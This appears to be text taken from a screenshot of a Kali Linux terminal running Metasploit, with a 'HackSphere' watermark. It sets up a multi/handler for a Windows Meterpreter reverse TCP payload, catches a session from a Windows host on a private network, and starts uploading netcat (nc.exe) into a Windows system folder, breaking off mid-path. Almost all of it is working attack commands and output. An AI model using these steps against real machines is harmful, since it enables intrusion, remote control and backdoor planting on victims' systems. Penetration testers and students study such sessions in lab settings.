 root@kali: ~
File Edit View Search Terminal Help
||| WW|||
||| |||
=[ metasploit v4.17.3-dev ]
+ -- --=[ 1795 exploits - 1019 auxiliary - 310 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.211.142
LHOST => 192.168.211.142
msf exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.142:5555
[*] Sending stage (179779 bytes) to 192.168.211.129
[*] Meterpreter session 1 opened (192.168.211.142:5555 -> 192.168.211.129:49779)
at 2018-09-22 08:34:11 -0400
meterpreter > upload /root/Desktop/nc.exe c:\\windows\\sysWO
HackSphere